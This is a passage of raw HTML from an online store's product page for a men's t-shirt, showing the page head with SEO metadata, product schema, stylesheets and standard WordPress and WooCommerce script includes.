

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dopekicksworld.com/product/2-chainzz-tru-university-men-t-shirt/
body_size: 669959
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://dopekicksworld.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Google Tag Manager by PYS -->
    <script data-cfasync="false" data-pagespeed-no-defer>
	    window.dataLayerPYS = window.dataLayerPYS || [];
	</script>
<!-- End Google Tag Manager by PYS -->
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>2 Chainzz TRU University Men T-Shirt - Dopekicksworld</title>
<meta name="description" content="This unisex ultra cotton tee is a classic. Quality cotton construction means that designs are sure to shine. The shoulders are tapped for a good upper-body"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://dopekicksworld.com/product/2-chainzz-tru-university-men-t-shirt/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="2 Chainzz TRU University Men T-Shirt - Dopekicksworld" />
<meta property="og:description" content="This unisex ultra cotton tee is a classic. Quality cotton construction means that designs are sure to shine. The shoulders are tapped for a good upper-body" />
<meta property="og:url" content="https://dopekicksworld.com/product/2-chainzz-tru-university-men-t-shirt/" />
<meta property="og:site_name" content="Dopekicksworld" />
<meta property="og:updated_time" content="2025-07-23T01:49:07-07:00" />
<meta property="og:image" content="https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458.jpg" />
<meta property="og:image:secure_url" content="https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1200" />
<meta property="og:image:alt" content="2 Chainzz TRU University Men T-Shirt" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="2 Chainzz TRU University Men T-Shirt - Dopekicksworld" />
<meta name="twitter:description" content="This unisex ultra cotton tee is a classic. Quality cotton construction means that designs are sure to shine. The shoulders are tapped for a good upper-body" />
<meta name="twitter:image" content="https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="USD $32.99" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://dopekicksworld.com/#organization","name":"Dopekicksworld"},{"@type":"WebSite","@id":"https://dopekicksworld.com/#website","url":"https://dopekicksworld.com","name":"Dopekicksworld","publisher":{"@id":"https://dopekicksworld.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458.jpg","url":"https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458.jpg","width":"1200","height":"1200","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://dopekicksworld.com/product/2-chainzz-tru-university-men-t-shirt/#webpage","url":"https://dopekicksworld.com/product/2-chainzz-tru-university-men-t-shirt/","name":"2 Chainzz TRU University Men T-Shirt - Dopekicksworld","datePublished":"2023-04-04T03:15:48-07:00","dateModified":"2025-07-23T01:49:07-07:00","isPartOf":{"@id":"https://dopekicksworld.com/#website"},"primaryImageOfPage":{"@id":"https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"2 Chainzz TRU University Men T-Shirt - Dopekicksworld","description":"This unisex ultra cotton tee is a classic. Quality cotton construction means that designs are sure to shine. The shoulders are tapped for a good upper-body fit. There are no side seams, ensuring a clean, unbroken flow. The collar has ribbed knitting for improved elasticity. The materials that went into this product are sustainably sourced and economically friendly. Made with high-quality cotton, this classic tee is designed to be both durable and comfortable, making it a great choice for everyday wear. Crafted with a focus on quality and fit, this tee features taped shoulders for a better upper-body fit, ensuring that it drapes perfectly over your torso. The absence of side seams also means that it will not twist or bunch up during wear, providing a smooth and streamlined appearance. The ribbed collar offers improved elasticity and ensures that the shirt retains its shape over time. And with a wide range of color options available, you're sure to find the perfect hue to complement your style. Whether you're dressing up or dressing down, this tee is sure to become a staple in your wardrobe. So why wait? Upgrade your closet today and experience the perfect combination of quality, comfort, and sustainability.","category":"All Clothing","mainEntityOfPage":{"@id":"https://dopekicksworld.com/product/2-chainzz-tru-university-men-t-shirt/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"LBR"},"image":[{"@type":"ImageObject","url":"https://dopekicksworld.com/wp-content/uploads/2023/04/22089-458.jpg","height":"1200","width":"1200"},{"@type":"ImageObject","url":"https://dopekicksworld.com/wp-content/uploads/2023/04/22089-459.jpg","height":"1200","width":"1200"},{"@type":"ImageObject","url":"https://dopekicksworld.com/wp-content/uploads/2023/04/22009-186.jpg","height":"1200","width":"1200"},{"@type":"ImageObject","url":"https://dopekicksworld.com/wp-content/uploads/2023/04/22009-187.jpg","height":"1200","width":"1200"},{"@type":"ImageObject","url":"https://dopekicksworld.com/wp-content/uploads/2023/04/21985-462.jpg","height":"1200","width":"1200"},{"@type":"ImageObject","url":"https://dopekicksworld.com/wp-content/uploads/2023/04/21985-463.jpg","height":"1200","width":"1200"},{"@type":"ImageObject","url":"https://dopekicksworld.com/wp-content/uploads/2023/04/22097-450.jpg","height":"1200","width":"1200"},{"@type":"ImageObject","url":"https://dopekicksworld.com/wp-content/uploads/2023/04/22097-451.jpg","height":"1200","width":"1200"},{"@type":"ImageObject","url":"https://dopekicksworld.com/wp-content/uploads/2023/04/21929-454.jpg","height":"1200","width":"1200"},{"@type":"ImageObject","url":"https://dopekicksworld.com/wp-content/uploads/2023/04/21929-455.jpg","height":"1200","width":"1200"},{"@type":"ImageObject","url":"https://dopekicksworld.com/wp-content/uploads/2023/04/21969-181.jpg","height":"1200","width":"1200"},{"@type":"ImageObject","url":"https://dopekicksworld.com/wp-content/uploads/2023/04/21969-182.jpg","height":"1200","width":"1200"}],"offers":{"@type":"Offer","price":"32.99","priceValidUntil":"2026-12-31","priceCurrency":"USD","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://dopekicksworld.com/","name":"Dopekicksworld","url":"https://dopekicksworld.com","logo":""},"url":"https://dopekicksworld.com/product/2-chainzz-tru-university-men-t-shirt/"},"color":"Black | Sand | Royal | Blue Dusk | Navy | Purple","@id":"https://dopekicksworld.com/product/2-chainzz-tru-university-men-t-shirt/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript' id='pys-version-script'>console.log('PixelYourSite PRO version 12.3.1');</script>
<link rel='dns-prefetch' href='//omnisnippet1.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://dopekicksworld.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://dopekicksworld.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://dopekicksworld.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://dopekicksworld.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://dopekicksworld.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Dopekicksworld &raquo; Feed" href="https://dopekicksworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dopekicksworld &raquo; Comments Feed" href="https://dopekicksworld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dopekicksworld &raquo; 2 Chainzz TRU University Men T-Shirt Comments Feed" href="https://dopekicksworld.com/product/2-chainzz-tru-university-men-t-shirt/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dopekicksworld.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='omnisend-woocommerce-checkout-block-checkout-newsletter-subscription-block-css' href='https://dopekicksworld.com/wp-content/plugins/omnisend-connect/includes/blocks/build/omnisend-checkout-block.css?ver=0.1.1' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
</style>
<link rel='stylesheet' id='cartboss-css' href='https://dopekicksworld.com/wp-content/plugins/cartboss/public/css/cartboss-public.css?ver=4.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://dopekicksworld.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.90.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://dopekicksworld.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-loyalty-rules-alertify-front-css' href='https://dopekicksworld.com/wp-content/plugins/wp-loyalty-rules/Assets/Admin/Css/alertify.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-loyalty-rules-main-front-css' href='https://dopekicksworld.com/wp-content/plugins/wp-loyalty-rules/Assets/Site/Css/wlr-main.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-loyalty-rules-wlr-font-css' href='https://dopekicksworld.com/wp-content/plugins/wp-loyalty-rules/Assets/Site/Css/wlr-fonts.min.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://dopekicksworld.com/wp-content/uploads/maxmegamenu/style.css?ver=c31533' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://dopekicksworld.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://dopekicksworld.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762853234' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23848484' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:70px;
--wvs-single-product-item-height:35px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='se_styles-css' href='https://dopekicksworld.com/wp-content/plugins/smart-search-for-woocommerce/assets/css/se-styles.css?ver=1.0.18' type='text/css' media='' />
<link rel='stylesheet' id='swiper-style-css' href='https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://dopekicksworld.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='firebox-animations-css' href='https://dopekicksworld.com/wp-content/plugins/firebox/media/public/css/vendor/animate.min.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='firebox-css' href='https://dopekicksworld.com/wp-content/plugins/firebox/media/public/css/firebox.css?ver=3.1.1' type='text/css' media='all' />
<style id='firebox-inline-css' type='text/css'>
.fb-672527.fb-inst { padding:30px 0 0 0; }.fb-672527 .fb-dialog { color:rgba(51, 51, 51, 1);animation-duration:0.2s;background:rgba(255, 255, 255, 1); width:420px; height:auto; padding:20px; border-radius:16px; font-size:16px; }.fb-672527 .fb-close { color:rgb(0, 0, 0, 0.95); }.fb-672527 .fb-close:hover { color:#000000 !important; }.fb-672527.fb-floating-button { padding:30px 0 0 0; }@media only screen and (max-width: 991px) { .fb-672527 .fb-dialog { width:360px; height:auto; border-radius:2px; } }@media only screen and (max-width: 575px) { .fb-672527.fb-inst { padding:30px 24px 24px 24px; }.fb-672527 .fb-dialog { width:360px; height:auto; border-radius:2px; }.fb-672527.fb-floating-button { padding:30px 24px 24px 24px; } }
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://dopekicksworld.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://dopekicksworld.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://dopekicksworld.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://dopekicksworld.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://dopekicksworld.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://dopekicksworld.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://dopekicksworld.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
					url(https://dopekicksworld.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.3#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://dopekicksworld.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://dopekicksworld.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='cuw_template-css' href='https://dopekicksworld.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/css/template.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='cuw_frontend-css' href='https://dopekicksworld.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/css/frontend.css?ver=2.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysTikTokRest = {"restApiUrl":"https:\/\/dopekicksworld.com\/wp-json\/pys-tiktok\/v1\/event","debug":""};
var pysFacebookRest = {"restApiUrl":"https:\/\/dopekicksworld.com\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/add-coupon-by-link-for-woocommerce/public/js/add-coupon-by-link-woocommerce-public.js?ver=1.2.19" id="add-coupon-by-link-woocommerce-js"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dopekicksworld.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dopekicksworld.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.5" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
